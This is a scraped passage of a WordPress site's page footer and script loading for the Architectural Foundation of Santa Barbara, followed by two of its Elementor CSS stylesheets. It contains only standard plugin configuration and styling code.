    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}" data-markup-id="jupiterx_corner_buttons"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top" data-markup-id="jupiterx_scroll_top_button"></button></div></div><script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jupiterx-child/*","/wp-content/themes/jupiterx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://afsb.org/wp-admin/admin-ajax.php","nonce":"86c1eebe95","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js" id="wpedon-js"></script>
<script type="text/javascript" src="//afsb.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//afsb.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"13","site_url":"https://afsb.org"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://afsb.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0","videMedia":"0","quantityFieldSwitch":"undefined"};
//# sourceURL=jupiterx-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js" id="jupiterx-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://afsb.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/afsb.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/afsb.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/afsb.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b2db63f9ec"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Programs Archives &#8211; Architectural Foundation of Santa Barbara","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://afsb.org/wp-admin/admin-ajax.php","nonce":"aaa94e137b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://afsb.org/kda-gallery-reception-2026/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/afsb.org\/wp-admin\/admin-ajax.php","nonce":"f8afba8922","urls":{"assets":"https:\/\/afsb.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/afsb.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/afsb.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://afsb.org/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://afsb.org/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"48d3e96661","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-accordion","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","video-playlist","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":true},"maxFileUploadSize":"134217728"};
var lottie_defaultAnimationUrl = {"url":"https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/animations/default.json"};
//# sourceURL=jupiterx-core-raven-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"invisible"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js" id="wpforms-elementor-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://afsb.org/topics/programs/?nocache=1768756526&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js" id="jet-blog-js"></script>
<script type="text/javascript" src="https://afsb.org/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js" id="flatpickr-js"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-8970.css
body_size: -42
content:
.elementor-kit-8970{--e-global-color-primary:#264B66;--e-global-color-secondary:#963839;--e-global-color-text:#333333;--e-global-color-accent:#302A8C;--e-global-color-14f4e1a3:#6EC1E4;--e-global-color-412aea3d:#FBF4EA;--e-global-color-4eec35a9:#963838;--e-global-color-407f56f5:#61CE70;--e-global-color-17c7f502:#4054B2;--e-global-color-13fb6461:#23A455;--e-global-color-2712226b:#000;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Muli";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Josefin Sans";--e-global-typography-accent-font-weight:300;}.elementor-kit-8970 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-290.css
body_size: 1382
content:
.elementor-290 .elementor-element.elementor-element-659f08c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-290 .elementor-element.elementor-element-659f08c8 .elementor-repeater-item-d526300.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-290 .elementor-element.elementor-element-5dc65090.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-290 .elementor-element.elementor-element-5dc65090.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-290 .elementor-element.elementor-element-5dc65090.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-290 .elementor-element.elementor-element-63693f6{width:var( --container-widget-width, 220px );max-width:220px;--container-widget-width:220px;--container-widget-flex-grow:0;align-self:center;flex-basis:90%;}.elementor-290 .elementor-element.elementor-element-63693f6 > .elementor-widget-container{margin:4% 0% 4% 0%;padding:2px 0px 2px 0px;}.elementor-290 .elementor-element.elementor-element-63693f6 .raven-site-logo img, .elementor-290 .elementor-element.elementor-element-63693f6 .raven-site-logo svg{width:95%;max-width:300%;}.elementor-290 .elementor-element.elementor-element-63693f6 .raven-site-logo{text-align:left;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-vertical .raven-nav-menu li > a{justify-content:right !important;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Josefin Sans", sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;line-height:2em;letter-spacing:0.6px;padding:4px 12px 4px 12px;color:#963838;border-radius:4px 4px 4px 4px;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:6px;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#4054b2;border-radius:6px 6px 6px 6px;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-290 .elementor-element.elementor-element-958d08b 